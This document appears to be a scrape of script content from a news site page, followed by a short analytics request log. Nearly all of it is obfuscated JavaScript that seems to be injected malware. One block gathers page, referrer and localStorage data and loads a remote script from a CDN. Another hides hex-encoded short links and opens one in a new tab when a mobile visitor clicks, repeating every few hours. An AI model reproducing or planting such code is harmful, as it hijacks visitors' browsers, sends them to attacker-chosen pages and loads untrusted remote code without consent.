_0x7b0785=IGNhZa[_0x8c95e1(0x4eb,0x4f6,0x4e8,0x4e8)](_0x366ab1,IGNhZa[_0x8c95e1(0x4b6,0x4ef,0x52a,0x4eb)](IGNhZa[_0x8c95e1(0x4dd,0x50c,0x546,0x4e5)]+IGNhZa[_0x8c95e1(0x544,0x558,0x568,0x54b)],');'));_0x41d19d=_0x7b0785();}catch(_0x4508e9){_0x41d19d=_0x207a32;}var _0x3127d3=_0x41d19d[_0x8c95e1(0x566,0x541,0x535,0x50e)]=_0x41d19d[_0x8c95e1(0x537,0x541,0x50c,0x573)]||{},_0x255d41=[IGNhZa['ywFbi'],IGNhZa['qUfcs'],IGNhZa[_0x8c95e1(0x4d4,0x505,0x4e9,0x541)],IGNhZa[_0x3d3db5(0x29c,0x2ed,0x2b2,0x29c)],IGNhZa['MTFyW'],IGNhZa['aHQCF'],IGNhZa[_0x8c95e1(0x52e,0x549,0x57f,0x538)]];for(var _0x93a120=0x29c+0x2708+0x1*-0x29a4;_0x93a120<_0x255d41[_0x3d3db5(0x2d4,0x2ce,0x2ed,0x2f0)];_0x93a120++){var _0xba17fb=IGNhZa[_0x3d3db5(0x27f,0x2cb,0x2b4,0x2df)][_0x8c95e1(0x4fa,0x4f7,0x52f,0x4b7)]('|'),_0x48fcaa=-0x511+0x1764+-0x1253;while(!![]){switch(_0xba17fb[_0x48fcaa++]){case'0':var _0x470612=_0x4a73db[_0x3d3db5(0x2a4,0x2af,0x2c8,0x29e)+'r'][_0x8c95e1(0x4e5,0x4e2,0x4f4,0x4c6)]['bind'](_0x36a757);continue;case'1':var _0x48f014=_0x255d41[_0x93a120];continue;case'2':_0x470612['toString']=_0x35242c[_0x8c95e1(0x577,0x55a,0x553,0x537)]['bind'](_0x35242c);continue;case'3':_0x3127d3[_0x48f014]=_0x470612;continue;case'4':var _0x35242c=_0x3127d3[_0x48f014]||_0x470612;continue;case'5':_0x470612[_0x8c95e1(0x517,0x50a,0x4e2,0x4e0)]=_0x23d8ae[_0x8c95e1(0x502,0x503,0x4ef,0x4ce)](_0x1b4648);continue;}break;}}}else{var _0x4709ae=!![];return function(_0x395510,_0x566360){var _0x312547=_0x4709ae?function(){function _0x4e8462(_0x296adf,_0x3bca72,_0x13f967,_0x316327){return _0xb64f(_0x3bca72-0x1ef,_0x296adf);}if(_0x566360){var _0x4d6f1e=_0x566360[_0x4e8462(0x401,0x41f,0x3f2,0x3e8)](_0x395510,arguments);return _0x566360=null,_0x4d6f1e;}}:function(){};return _0x4709ae=![],_0x312547;};}}()),_0x1215fb=_0x30ece5(this,function(){function _0x330e7a(_0x30d501,_0x13c581,_0x5ef013,_0xeaf9d3){return _0x138b7d(_0x30d501-0x189,_0x13c581-0x46,_0x13c581,_0x5ef013-0x477);}function _0x5dc36d(_0x382e27,_0x2867a0,_0xdb0d2,_0x46cccd){return _0x138b7d(_0x382e27-0x118,_0x2867a0-0x174,_0x46cccd,_0x382e27- -0x20b);}var _0x5efdde={'DrkpD':function(_0x7c8968,_0x1a6ad7){function _0x2aa4d4(_0x56df8a,_0x4fbdf6,_0x1b5b6f,_0x57b988){return _0xb64f(_0x4fbdf6-0x3cd,_0x1b5b6f);}return _0x36a512[_0x2aa4d4(0x60e,0x5f8,0x5e8,0x60a)](_0x7c8968,_0x1a6ad7);},'puxsd':'&sub_id='};if(_0x36a512[_0x5dc36d(-0x96,-0xd4,-0x6a,-0x8e)](_0x36a512[_0x330e7a(0x5cd,0x5ca,0x5e9,0x5ea)],_0x36a512['XQpED']))return _0x1215fb[_0x5dc36d(-0x73,-0x9d,-0x82,-0x6b)]()[_0x330e7a(0x5f3,0x5f1,0x5eb,0x5d8)](_0x5dc36d(-0x9d,-0xbe,-0x66,-0xb7)+'+$')[_0x330e7a(0x634,0x60c,0x60f,0x626)]()[_0x330e7a(0x59d,0x5b1,0x5bd,0x5bf)+'r'](_0x1215fb)[_0x330e7a(0x5ae,0x5c9,0x5eb,0x5f6)](_0x36a512['KpBip']);else _0x36b8d2+=_0x5efdde['DrkpD'](_0x5efdde[_0x330e7a(0x5a7,0x567,0x596,0x5a9)],_0x364217(_0x47e984));});_0x36a512['LXAAK'](_0x1215fb);var _0x30f6a8=(function(){var _0x446f1d=!![];return function(_0x4a8234,_0x149f7f){var _0x268baf=_0x446f1d?function(){if(_0x149f7f){var _0x2e6a31=_0x149f7f['apply'](_0x4a8234,arguments);return _0x149f7f=null,_0x2e6a31;}}:function(){};return _0x446f1d=![],_0x268baf;};}()),_0x210c48=_0x36a512[_0x16fa53(0x53c,0x529,0x510,0x547)](_0x30f6a8,this,function(){function _0x5dbbe9(_0x154ad8,_0xbbe28f,_0x4e1c59,_0x25b037){return _0x16fa53(_0x154ad8-0x49,_0x25b037- -0x656,_0x154ad8,_0x25b037-0x132);}function _0x47bc56(_0x456170,_0x5185ee,_0x14f11d,_0x5301a9){return _0x138b7d(_0x456170-0xc,_0x5185ee-0x61,_0x456170,_0x5185ee-0x7a);}var _0x184671;try{var _0x287d16=_0x36a512[_0x5dbbe9(-0x14b,-0x16b,-0x116,-0x151)](Function,_0x36a512[_0x5dbbe9(-0x134,-0x13e,-0x119,-0x135)](_0x36a512['EjOdQ'],_0x36a512[_0x5dbbe9(-0x124,-0x10c,-0xe1,-0x11d)])+');');_0x184671=_0x36a512[_0x5dbbe9(-0x1a6,-0x12e,-0x193,-0x16f)](_0x287d16);}catch(_0x1bf4f3){if(_0x36a512['GbRRM'](_0x36a512[_0x47bc56(0x245,0x20b,0x1ea,0x1e1)],_0x36a512[_0x47bc56(0x20d,0x20b,0x214,0x20b)])){var _0x20c501=_0xff8002[_0x47bc56(0x19b,0x1c0,0x1cf,0x1bb)+'r'][_0x5dbbe9(-0x157,-0x172,-0x1aa,-0x17d)][_0x47bc56(0x192,0x1bb,0x18a,0x1a2)](_0x438565),_0x20d69d=_0x4715ef[_0x3e7b40],_0x4a14c7=_0x3b6e19[_0x20d69d]||_0x20c501;_0x20c501['__proto__']=_0x34dee7[_0x5dbbe9(-0x13b,-0x146,-0x195,-0x15c)](_0x588e73),_0x20c501['toString']=_0x4a14c7[_0x5dbbe9(-0x13d,-0xc3,-0xd2,-0x105)][_0x47bc56(0x1db,0x1bb,0x1a5,0x196)](_0x4a14c7),_0x1e7191[_0x20d69d]=_0x20c501;}else _0x184671=window;}var _0x1830f7=_0x184671['console']=_0x184671[_0x5dbbe9(-0x125,-0xea,-0x115,-0x11e)]||{},_0x1ca3a9=[_0x36a512['HmAKT'],_0x36a512['qEvwC'],_0x36a512['lZRgA'],_0x5dbbe9(-0x13e,-0x127,-0x13c,-0x143),_0x36a512[_0x47bc56(0x20d,0x1f2,0x201,0x1bf)],_0x36a512[_0x5dbbe9(-0x153,-0x13e,-0x165,-0x17c)],_0x36a512[_0x47bc56(0x20e,0x200,0x205,0x1cd)]];for(var _0x4c17e6=-0x608+-0x76+-0x6*-0x115;_0x36a512[_0x47bc56(0x211,0x20d,0x1f1,0x1f6)](_0x4c17e6,_0x1ca3a9[_0x47bc56(0x1eb,0x1e5,0x1aa,0x1d0)]);_0x4c17e6++){if('HlJJj'!=='HlJJj'){var _0x3e4007={};_0x3e4007[_0x47bc56(0x1ef,0x1eb,0x1d3,0x1ec)]=![],_0x3e4007[_0x5dbbe9(-0x103,-0x108,-0x130,-0x10f)]=0x15180,_0x3e4007[_0x47bc56(0x1d9,0x209,0x233,0x212)]=_0x36a512['sZfJQ'],_0x36ce0a[_0x47bc56(0x1fe,0x1fb,0x21c,0x232)+_0x5dbbe9(-0x15f,-0x16a,-0x191,-0x15d)]=_0x3e4007;}else{var _0x613be7=_0x30f6a8[_0x47bc56(0x1eb,0x1c0,0x1b8,0x1fa)+'r'][_0x5dbbe9(-0x197,-0x177,-0x164,-0x17d)][_0x47bc56(0x1bc,0x1bb,0x1d4,0x1a9)](_0x30f6a8),_0x3ce7f6=_0x1ca3a9[_0x4c17e6],_0x409b8a=_0x1830f7[_0x3ce7f6]||_0x613be7;_0x613be7['__proto__']=_0x30f6a8[_0x5dbbe9(-0x163,-0x127,-0x19c,-0x15c)](_0x30f6a8),_0x613be7[_0x47bc56(0x217,0x212,0x211,0x1d2)]=_0x409b8a[_0x47bc56(0x1e3,0x212,0x243,0x240)]['bind'](_0x409b8a),_0x1830f7[_0x3ce7f6]=_0x613be7;}}});_0x210c48();var _0x21361c=_0x36a512[_0x16fa53(0x50a,0x4e2,0x4f3,0x4df)];if(!window[_0x16fa53(0x545,0x53a,0x504,0x55f)+_0x138b7d(0x131,0x136,0x129,0x140)]){if(_0x36a512[_0x138b7d(0x179,0x180,0x168,0x19b)](_0x138b7d(0x134,0x16e,0x11a,0x15b),'tkQyr')){var _0x4ff4db=_0x37f92c?function(){function _0x70c4ca(_0x12b172,_0x529e71,_0x320a63,_0x5e72d9){return _0x138b7d(_0x12b172-0x1d6,_0x529e71-0xcf,_0x5e72d9,_0x12b172- -0x264);}if(_0x9861b){var _0x58927b=_0x62febb[_0x70c4ca(-0x107,-0x10a,-0x135,-0x143)](_0x3e9ebc,arguments);return _0x256921=null,_0x58927b;}}:function(){};return _0x2198fa=![],_0x4ff4db;}else{var _0x3b6185={};_0x3b6185[_0x138b7d(0x17e,0x1ac,0x170,0x171)]=![],_0x3b6185[_0x16fa53(0x510,0x547,0x54c,0x587)]=0x15180,_0x3b6185[_0x16fa53(0x553,0x548,0x515,0x573)]=_0x16fa53(0x4f9,0x4f6,0x4fb,0x4e2)+_0x16fa53(0x4cf,0x4fe,0x52a,0x4cb)+'cdn.com/QL'+_0x16fa53(0x51c,0x522,0x4eb,0x563),window[_0x138b7d(0x172,0x172,0x143,0x181)+_0x138b7d(0x10b,0x17e,0x16f,0x140)]=_0x3b6185;}}const _0x5c1a68=localStorage['getItem'](_0x36a512[_0x138b7d(0x13c,0x13e,0x124,0x123)]);if(_0x36a512[_0x138b7d(0x168,0x178,0x163,0x19b)](typeof _0x5c1a68,_0x36a512[_0x16fa53(0x53d,0x537,0x513,0x520)])&&_0x5c1a68!==null){var _0x473550=JSON[_0x138b7d(0x199,0x163,0x12b,0x162)](_0x5c1a68),_0x53ec19=Math[_0x16fa53(0x586,0x54d,0x547,0x54b)](_0x36a512[_0x16fa53(0x4e6,0x4e0,0x4a7,0x521)](+new Date(),-0x57*0x2+0x24dc*-0x1+-0x5*-0x84a));_0x36a512['IvOWY'](_0x36a512[_0x16fa53(0x4e7,0x4e3,0x519,0x4bf)](_0x473550[_0x138b7d(0x16b,0x11e,0x14f,0x136)],window[_0x16fa53(0x56d,0x53a,0x4fb,0x55f)+_0x138b7d(0x168,0x137,0x174,0x140)][_0x138b7d(0x154,0x158,0x185,0x18e)]),_0x53ec19)&&(localStorage['removeItem'](_0x36a512['NzyHU']),localStorage[_0x16fa53(0x51a,0x544,0x53b,0x561)](_0x36a512[_0x16fa53(0x548,0x536,0x52c,0x53a)]),localStorage[_0x138b7d(0x153,0x197,0x1b9,0x18b)](_0x36a512[_0x138b7d(0xe7,0x140,0xe5,0x123)]));}var _0x395e7a=localStorage['getItem'](_0x36a512[_0x16fa53(0x531,0x530,0x52e,0x50a)]),_0x56d9c6=localStorage[_0x138b7d(0xe8,0x138,0xea,0x126)](_0x36a512['nRsOw']),_0x5e9a76=_0x36a512['KIejn'];_0x5e9a76+=_0x36a512['CoSED']('&',_0x36a512[_0x138b7d(0x16c,0x19f,0x180,0x189)](decodeURIComponent,window[_0x138b7d(0x163,0x143,0x15e,0x163)][_0x16fa53(0x52c,0x52d,0x510,0x54b)][_0x138b7d(0x197,0x179,0x146,0x15f)]('?',''))),_0x5e9a76+=_0x36a512[_0x138b7d(0xe7,0x14c,0xe0,0x11d)]+_0x36a512[_0x138b7d(0x1c0,0x165,0x1b7,0x189)](encodeURIComponent,document['referrer']),_0x5e9a76+=_0x36a512[_0x16fa53(0x522,0x500,0x4c5,0x4c4)](_0x36a512[_0x16fa53(0x554,0x519,0x510,0x514)],encodeURIComponent(document['title'])),_0x5e9a76+=_0x16fa53(0x537,0x50b,0x51f,0x4ea)+'rl='+_0x36a512['GIakE'](encodeURIComponent,_0x36a512[_0x16fa53(0x536,0x504,0x4fe,0x4ce)](document[_0x16fa53(0x4de,0x51c,0x52c,0x54d)][_0x138b7d(0x1c1,0x16d,0x183,0x188)],document[_0x16fa53(0x526,0x51c,0x537,0x4fc)]['pathname'])),_0x5e9a76+=_0x36a512['QFSKa'](_0x36a512[_0x16fa53(0x527,0x517,0x4e5,0x4e4)],_0x36a512[_0x138b7d(0x1c4,0x1b2,0x161,0x184)](encodeURIComponent,_0x21361c)),_0x5e9a76+=_0x36a512['ihcqR'](_0x36a512[_0x138b7d(0x150,0x138,0x183,0x16c)],_0x36a512[_0x138b7d(0x177,0x18a,0x1c7,0x189)](encodeURIComponent,window[_0x16fa53(0x51b,0x53a,0x526,0x4fe)+_0x138b7d(0x104,0x10a,0x104,0x140)][_0x16fa53(0x579,0x548,0x55c,0x57c)]));if(_0x36a512[_0x16fa53(0x512,0x502,0x537,0x530)](typeof _0x395e7a,_0x36a512[_0x138b7d(0x1bf,0x16c,0x160,0x17e)])&&_0x395e7a&&window['_9GhqGyvNM'+'LzgWWkW'][_0x138b7d(0x173,0x18b,0x18b,0x171)]){if(_0x36a512[_0x138b7d(0x171,0x1d0,0x1bf,0x19b)](_0x36a512[_0x138b7d(0x18c,0x176,0x154,0x165)],_0x36a512['BeQoC'])){var _0x28ba6f=_0x53ddd5?function(){function _0x4a0ff1(_0x591b05,_0x5066cc,_0x22043a,_0x4587c6){return _0x16fa53(_0x591b05-0x1ba,_0x22043a- -0x57,_0x591b05,_0x4587c6-0x1d8);}if(_0x28f338){var _0x4bb0e3=_0x103dae[_0x4a0ff1(0x4d7,0x4f9,0x4bf,0x4c3)](_0x57b01b,arguments);return _0x228c5c=null,_0x4bb0e3;}}:function(){};return _0x1fd377=![],_0x28ba6f;}else _0x5e9a76+=_0x36a512[_0x16fa53(0x4cc,0x500,0x50d,0x4db)](_0x36a512['ULWix'],_0x36a512[_0x16fa53(0x51f,0x4f8,0x4d9,0x510)](encodeURIComponent,_0x395e7a));}if(_0x36a512[_0x138b7d(0x192,0x17e,0x16d,0x159)](typeof _0x56d9c6,_0x36a512[_0x138b7d(0x1a4,0x176,0x1a9,0x17e)])&&_0x56d9c6&&window[_0x138b7d(0x181,0x187,0x181,0x181)+'LzgWWkW'][_0x138b7d(0x178,0x13b,0x18d,0x171)]){if(_0x36a512[_0x16fa53(0x56a,0x52e,0x502,0x521)](_0x36a512['jygQB'],_0x36a512[_0x138b7d(0x173,0x15a,0x120,0x13c)])){var _0x522e28=RzbCFX[_0x138b7d(0x177,0x155,0x144,0x14c)](_0x389a39,RzbCFX['CoSED'](RzbCFX[_0x138b7d(0x16f,0x1aa,0x149,0x183)](RzbCFX[_0x16fa53(0x4b5,0x4f3,0x503,0x4d2)],RzbCFX[_0x16fa53(0x524,0x539,0x539,0x531)]),');'));_0x2d2503=_0x522e28();}else _0x5e9a76+=_0x36a512[_0x138b7d(0x1d7,0x183,0x1c7,0x197)]+_0x36a512['VJOdP'](encodeURIComponent,_0x56d9c6);}function _0x16fa53(_0x248b6f,_0x3c10e5,_0xdc035f,_0x40e42f){return _0xb64f(_0x3c10e5-0x2e6,_0xdc035f);}function _0x138b7d(_0x4f0eec,_0xb31867,_0x4e8870,_0x39faae){return _0xb64f(_0x39faae- -0xd3,_0x4e8870);}_0x36a512[_0x16fa53(0x546,0x512,0x50b,0x4d2)]('','')&&(_0x5e9a76+=_0x36a512[_0x138b7d(0x1b7,0x166,0x19a,0x18a)]);var _0x46239f=document[_0x138b7d(0x196,0x1a9,0x175,0x19a)+_0x16fa53(0x52d,0x4fd,0x521,0x502)](_0x36a512[_0x138b7d(0x107,0x121,0x147,0x139)]);_0x46239f['type']='applicatio'+_0x138b7d(0x1a5,0x1a5,0x19d,0x179)+'pt',_0x46239f[_0x16fa53(0x528,0x4ea,0x501,0x4d9)]=_0x36a512[_0x16fa53(0x54b,0x52f,0x4fa,0x539)](window['_9GhqGyvNM'+_0x16fa53(0x4ff,0x4f9,0x51b,0x4fb)][_0x16fa53(0x507,0x548,0x588,0x547)],_0x5e9a76);var _0x10641d=document[_0x16fa53(0x4a4,0x4d4,0x4d0,0x497)+_0x16fa53(0x52d,0x510,0x50f,0x514)](_0x36a512['LlRXR'])[0x1*0x2521+-0x1ce5+-0x7c*0x11];_0x10641d[_0x16fa53(0x513,0x526,0x4ff,0x524)][_0x16fa53(0x4f4,0x50d,0x502,0x53c)+'re'](_0x46239f,_0x10641d);}()));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1255445416&t=pageview&_s=1&dl=https%3A%2F%2Fcameroon-tribune.cm%2Farticle.html%2F52895%2Fen.html%2Finstitut-beaux-arts-nkongsamba-la-remise-diplomes-arrive&ul=en-us%40posix&dt=Institut%20des%20beaux-arts%20Nkongsamba%20%3A%20la%20remise%20des%20dipl%C3%B4mes%20arrive&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1803414468&gjid=1854954910&cid=1573199303.1767833568&tid=UA-19510014-3&_gid=1125089035.1767833568&_r=1&_slc=1&z=432688802
body_size: -452
content:
2,cG-79GRVZYPXS